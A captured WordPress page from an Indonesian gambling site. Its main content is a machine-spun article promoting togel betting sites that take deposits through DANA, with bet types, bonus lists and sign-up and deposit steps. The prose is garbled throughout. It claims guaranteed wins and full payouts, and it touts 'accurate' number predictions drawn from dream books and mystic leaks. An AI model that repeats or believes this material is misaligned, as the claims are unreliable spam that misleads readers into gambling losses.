var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=800' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-800 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-800" class="post-800 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Kotawaringin Barat</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa saja banyak betaruh kini tentu dapat peroleh pelayanan bermain judi paling mudah serta amat dapat dihandalkan  baik. Beberapa fans judi pastinya dapat merasai kenyamanan serta kehebohan taruhan tiap hari dengan secara amat sederhana dan sangat luar biasa. Siapa saja tentu dapat peroleh semua service permainan apa saja terhitung diantaranya yakni judi togel online.</p>
<p>Langkah bermain simpel dan menggembirakan dapat pemain temukan lewat lajur online. oleh sebab itu, pemain penting masuk di satu diantaranya blog judi sah bisa dipercaya hingga dapat temukan layanan optimal yang  lebih efisien serta pastinya dapat dipercaya  begitu unggul. Tiap pemain akan merasakan beragam kehebohan serta keamanan tidak sama dengan menjalankan taruhan togel terpercaya dan terbaik. Lewat opsi website judi online terpercaya dan terbaik ini karena itu tentu akan sanngat dapat dihandalkan dalam mainkan taruhan togel dimanapun dan kapan pun.</p>
<p>Dengan dapat memutuskan suatu web judi unggulan terpercaya dan terbaik tentu saja beberapa betaruh dapat rasakan kehebohan tidak serupa dengan cara lebih nyaman dan aman. Siapa-siapa saja pastinya dapat melakukan semua jenis perjudian luar biasa yang semakin terkesan tiap harinya. Hanya cukup masuk pada satu diantara situs togel BO deposit dana terbbaik dan bisa dipercaya 2023 karenanya pemain akan temukan service terhebat bermain judi togel dengan sangatlah optimal.</p>
<h2>Mengapa Pilih Situs Togel Sah BO Deposit Dana Paling dipercaya 2023?</h2>
<p>Memastikan sesuatu opsi web-site judi terunggul serta dapat dipercayai yaitu sesuatu kewajiban yang perlu diusahakan tiap bettor utamanya merupakan pemain pemula. Tentu betaruh dapat peroleh semua layanan terhebat sebagai keperluannya karena itu ini sangat membahagiakan buat banyak betaruh dalam mengerjakan beberapa serunya serta keringanan taruhan untuk siapa saja. Dengan lebih simpel dan sangat luar biasa jadi pemain pastilah dapat temukan ketenteraman serta serunya taruhan dengan cara bertambah aman serta efektif.</p>
<p>Untuk dapat temukan opsi terpilih web-site judi togel, pastinya penting buat anda sekaligus bisa memutuskan situs bisa dipercaya, contohnya situs BO deposit dana yang memang telah berpredikat sah karenanya bisa dipercayai  baik. Akan halnya website resmi ini yakni udah miliki lisensi yang dikasihkan sebuah Instansi judi jadi dapat dihandalkan  baik. Memutuskan situs bisa dipercaya ini yakni sesuatu hal utama dikarenakan beberapa argumen ialah:</p>
<h2>Website resmi udah mempunyai lisensi</h2>
<p>Website judi bisa dipercaya ini merupakan sesuatu broker judi memiliki lisensi adalah telah sah dan mendapati lisensi atau sertifikasi dari sebuah Instansi pemantauan judi internasional. Karena itu site ini sudah diakui buka server permainan togel online dan memperoleh pelindungan secara langsung dari Instansi judi.</p>
<h2>Eksper lama lebih profesional</h2>
<p>Situs pastilah punya pengalaman cukuplah lama sekian tahun selalu bekerja memberi service judi togel karenanya kian eksper pastinya kian profesional dalam memberinya layanan judi togel terpenting terus-menerus beri up-date serta up-grade untuk semuanya servis yang dikasihkan.</p>
<h2>Sanggup menanggung kemenangan peserta</h2>
<p>Situs pastilah dapat menanggung kemenangan semuanya peserta judi lantaran bisa kasih service togel yang komplet dengan semua data yang tepat bisa dipercaya. Jadi dengan tidak ada penipuan atau kecurangan sekalipun tentu dapat kasih agunan kemenangan untuk siapa saja.</p>
<h2>Menang berapa saja jelas berbayar</h2>
<p>Tiap pemain pastilah selalu mendapat pembayaran yang paling optimal serta paling dipercaya khususnya untuk kemenangan dapat diperoleh pemain. Menang berapa saja di permainan togel sampai sampai juta-an karena itu jelas berbayar dengan riil dan dilunasi lunas tanpa ada potongan.</p>
<h2>Berikut Ini Kelebihan Pokok Situs Sah BO Deposit Dana Dapat dipercaya 2023</h2>
<p>Pilih dan masuk Bersama sebuah web-site judi terpercaya dan terbaik ialah sesuatu perihal bagus yang amat menggembirakan maka dari itu membuat pemain dapat peroleh service yang terhebat maka masalah ini bisa beri servis optimal yang bisa dipercaya dalam taruhan. Di saat anda dapat peroleh opsi web resmi BO deposit dana terpercaya dan terbaik, karenanya tentu bikin anda makin bahagia tiap harinya. Pastinya terdapat beberapa kelebihan atau kelebihannya yang utama memutuskan dan masuk Bersama situs paling dipercaya ini, salah satunya ialah:</p>
<h2>Kelapangan akses 24 jam servis terunggul</h2>
<p>Pemain pastinya dapat temukan kelapangan akses tiap harinya dengan service 24 jam dari pagi sampai malam hari. Sudah pasti, lewat pelayanan full-time ini jadi tidak ada Batas waktu apa pun hingga membuat pemain gampang kontak situs serta login situs. Dengan service optimal 24 jam karenanya juga ditunjang  ada CS terunggul serta dapat dipercaya dalam memberinya tanggapan yang ramah, selanjutnya berikan pedoman atua pedoman main dan pemecahan buat perkara apa pun.</p>
<h2>Permainan togel pasaran serta taruhan terkomplet</h2>
<p>Benar-benar unggul serta pastinya mengesankan karena itu perjudian togel tentunya bisa dimainkan  teknik gampang serta sangatlah dapat dipercaya  baik. Bermain judi togel akan terasa mengesankan Bersama situs bisa dipercaya ini karena selalu beri pelayanan yang lenggkap terlebih buat opsi pasaran togel komplet salah satunya merupakan Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse serta yang lain.</p>
<p>Kecuali peroleh pasaran togel terkomplet pasti pemain gampang temukan kemenangan oleh karena ada beberapa type taruhan terkomplet yang disajikan jadi bisa meringankan pemain untuk menang, antara lain yakni:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Gabungan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Siapkan data serta data togel tepat</h2>
<p>Kelebihan seterusnya yang juga dipunyai situs BO deposit dana terpercaya serta terbaik ini yaitu kasih keamanan bermain judi togel dengan siapkan pelbagai data serta info togel. Jadi lewat akses simpel serta pelayanan yang paling komplet ini tentu pemain dapat temukan info dan data presisi umpamanya ialah:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Prakiraan angka tepat<br />
Ramalan togel dewa bumi<br />
Bocoran dan mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku ijtihad mimpi online<br />
Data angka shio serta buku shio.</p>
<h2>Modal kurang untung begitu banyak</h2>
<p>Kelebihan selanjutnya yang bikin pemain selalu merasakan senang tentu yaitu dengan memberi nilai minimum deposit yang semakin lebih rendah dan kurang yakni dengan sekurang-kurangnya deposit cuman IDR 10.000 saja dan sedikitnya bet yang makin lebih murah 100 perak maka begitu irit buat pemain dan memberikan keuntungan terpenting Saat pemain dapat temukan keuntungan tumpah ruah sampai juta-an.</p>
<p>Dengan mainkan taurhan togel pasti bisa peroleh kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat menghadiahkan kemenangan yang tinggi dengan keuntungan sampai 10 juta dan 100 juta rupiah. Jadi pemain benar-benar mujur lantaran dapat juga temukan bonus menarik yang lain tentu dapat meningkatkan pemasukan pemain. Antara bonus itu semisalnya yang bisa diberi yakni:</p>
<p>Bonus new peserta<br />
Bonus deposit harian anggota<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Discount permainan togel online<br />
Sejumlah momen menarik dan hadiah lainnnya.</p>
<h2>Jamin keamanan seluruhnya anggota</h2>
<p>Tiap-tiap pemain pastinya dapat terasa lebih nyaman serta aman lantaran situs bisa jaga keamanan seluruhnya member-nya. Oleh karena ada sistem atau engine yang paling oke sudah pasti situs bisa beri agunan keamanan semuanya peserta terpenting untuk semuanya privacy pemain maka dapat terbangun sanga aman sebelumnya tidak pernah dibongkar pada siapa-siapa saja. Akan halnya trik login begitu aman dikarenakan tersedianya account peserta yang dibarengi kode karena itu pemain tidak butuh kuatir karena account peserta bebas dari hacker serta penutupan.</p>
<p>Disamping itu, situs sendiri siapkan beberapa link alternative serta soal ini berperan buat melindungi keamanan web ini sendiri biar bebas dari Nawala serta bbentuk penutupan yang lain. Pemain  tentulah dapat terhubung situs setiap saat dan sampai kapan saja dengan server selalu lancar tiap hari kapan pun.</p>
<h2>Kenali Metode Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Lakukan perjudian togel menarik waktu ini pastinya amat memberi keuntungan buat siapa saja. Beberapa pemain pasti dapat peroleh layanan terunggul Sewaktu dapat memutuskan sebuah blog judi yang bisa diyakini  baik. Buat dapat mainkan taruhan togel terpercaya serta terbaik tent pemain bisa lakukan taruhan Bersama website resmi togel BO deposit dana yang bisa diyakini  baik.</p>
<p>Dengan memutuskan dan masuk Bersama web resmi paling dipercaya 2023 ini karenanya sudah pasti pemain dapat peroleh kesempatan menang terpenting keluasaan dalam mendapati prakiraan angka tepat tepat yang bisa menembus bandar dengan mudah. Untuk bisa mainkan taruhan togel pastinya pemain butuh menyadari tips trik bermainnya. Dalam permainkan perjudian togel online ini pastilah pemain bisa menerka angka dengan tepat merupakan selaras ataukah sama dengan hasilnya keluaran angka togel secara tepat adalah di pasaran yang di ikuti.</p>
<p>Kalau pemain taruhan untuk pasaran togel Singapore karenanya penting menduga angka keluaran togel Singapore secara pas. Mengenai kalau contohnya angka yang pemain pasang ialah keluar di keluaran togel Hongkong pastilah pemain tidak dapat menang dikarenakan taruhan di pasaran togel Singapore. Mengenai keluaran angka togel ini merupakan terdiri dalam 4 angka yakni angka yang berturutan yaitu dimulai dari angka AS, KOP, KEPALA serta paling akhir yakni angka EKOR.</p>
<p>Dalam mendapatkan keringanan untuk memasangkan taruhan angka togel ini pastinya pemain penting memastikan prakiraan angka amat tepat dan pemain bebas menunjuk model taruhan yang hendak dimainkanya, Tentang hal semisalnya yaitu:</p>
<h2>TOGEL 4D</h2>
<p>Metode bermainnya yakni dengan mengira angka dengan betul untuk seluruhnya keluaran angka togel ialah terbagi dalam 4 angka yang betul serta sama barisannya. Tentang hal apabila contohnya keluaran togel merupakan 6778 pastinya pemain penting menerka 6778 agar dapat dipastikan menang.</p>
<h2>TOGEL 3D</h2>
<p>Triknya dengan mengira tiga angka yang terdapat dihasil keluaran togel serta ke-3  anngka harus pas dan sama barisannya. Jikalau semisalnya keluaran togel yakni 9821 andaikata pemain memasangkan taruhannya buat angka 812 jadi pemain tidak dapat ditetapkan menang karena tidak berturutan, Mengenai apabila menerka 821 karenanya bisa ditetapkan menang dikarenakan berurut secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Langkahnya yakni dengan menerka dua angka saja karenanya kesempatan menang kian tinggi. Jika pemain butuh mengira 2 angka dengan betul serta sama barisannya sama dengan keluaran hasil togel. Kalau contohnya keluaran togel ialah 3298 pastilah pemain dipastikan menang bila dapat menduga di antara angka 32, 29 dan 98 yakni sebagai dua angka depan, tengah serta belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Trik bermainnya yaitu dengan menerka 2D lebih dulu di antara depan, tengah atau belakang maka pemain dapat memastikannya jadi BESAR (50-99) atau jadi KECIL (00-49). Adapun perumpamaannya apabila pemian menempatkan taruhannya untuk 2D depan selaku BESAR dan keluaran togel yang tampil yakni 6711 pastinya pemain bisa dikatakan menang dikarenakan angka depan merupakan 67 yang mana tergolong di antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Trik bermain taruhan ini yakni dengan hanya butuh menduga satu angka togel serta type angka itu dengan tepat dan benar. Apabila umpamanya pemain menempatkan taruhan buat angka 8 menjadi EKOR pada keluaran 4578 pastilah pemain bisa dipastikan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Triknya ialah dengan perlu mengira satu angka saja dengan benar serta pas ada pada dalam keluaran hasil angka togel, contohnya merupakan menduga angka 4 buat keluaran hasil togel 8764.</p>
<h2>Berikut Ini Tutorial Teknik Bermain Judi Togel BO Deposit Dana 2023 Buat Pemula</h2>
<p>Ringan bermain buat siapa saja pastinya ditujukan untuk anda beberapa penggila judi togel dapat memainkan dengan online. secara gampang lewat sambungan internet karenanya amat unggul dan ringan untuk dimainkan kapan pun dan dimana saja. Metode hebat serta menyenangkan mainkan taruhan togel pastinya bisa pemain merasai dengan dapat masuk di website judi sah bisa dipercaya. Siapa saja pastilah dapat taruhan dengan lebih intensif dan amat maksimum dalam memperoleh semua kehebohan taruhan dengan aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa pecinta judi bisa memainkan taruhan togel yang semakin lebih heboh dan pasti dapat dihandalkan tiap harinya. Teknik simpel dalam melakukan spekulasi togel ini pastilah dapat dimainkan siapa saja serta pemain dapat peroleh keuntungan dan ketenteraman melakukan taruhan togel dalam web BO deposit dana sah paling dipercaya cukup hanya dengan sejumlah Cara adalah:</p>
<p>Yakini jaringan internet Telah lancar serta konstan karenanya selekasnya membuka link sah website judi dan masuk situs Home. anda dapat lekas temukan atau click menu DAFTAR buat mendapat suatu formulir.<br />
Isikan dulu form yang diberi salah satunya ialah nama pemain, nama Username dan sandi, alamat e-mail, nomor contact, nomor rekening serta type bank.<br />
Kirimkan semua data serta nanti prosesnya cuma dua menit saja anda bakal selekasnya mendapat account peserta sah yakni Pemakai ID dibarengi kode.<br />
Lekas melakukan login situs cukup click menu LOGIN lalu tambahkan account anda.<br />
Lekas bayarkan deposit dengan memutuskan menu DEPOSIT di halaman Home dan anda dapat temukan sebuah slip pembayaran.<br />
Putuskan berapakah nilai uang buat dikirimkan serta putuskan cara bayar dengan guanakan deposit DANA.<br />
Selekasnya membuka account DANA anda serta transfer uang sama sesuai dnegan nilai yang anda tujuan ke nomor maksud yang dikasihkan bandar, pastilah seusai transfer uang jadi saldo account anda akan lekas berisi secara automatis.</p>
<p>Dengan Cara barusan tentu anda bisa memainkan taruhan togel online beri keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/" title="08:56" rel="bookmark"><time class="entry-date" datetime="2023-05-07T08:56:27+07:00">07/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-tarakan/" rel="prev"><span class="meta-nav">&larr;</span> Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Tarakan</a></span>
					<span class="nav-next"><a href="https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sampit/" rel="next">Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Sampit <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='800' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/review-lengkap-casino-online-gacor-2026-game-bonus-dan-keamanan/">Review Lengkap Casino Online Gacor 2026: Fitur Game, Bonus Menarik, dan Keamanan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/strategi-bermain-di-casino-online-gacor-2026-agar-menang-besar/">Strategi Bermain di Casino Online Gacor 2026 Agar Menang Besar Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-terpercaya-situs-resmi-dan-bonus-terbesar/">Casino Online Gacor 2026 Terpercaya: Panduan Situs Resmi Dengan Bonus Terbesar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/tips-dan-trik-menang-di-casino-online-gacor-2026-untuk-pemula/">Tips Dan Trik Menang Di Casino Online Gacor 2026 Untuk Pemula yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/daftar-casino-online-gacor-2026-panduan-lengkap-bermain-aman-dan-menguntungkan/">Daftar Casino Online Gacor 2026: Panduan Lengkap Untuk Bermain Aman dan Menguntungkan</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
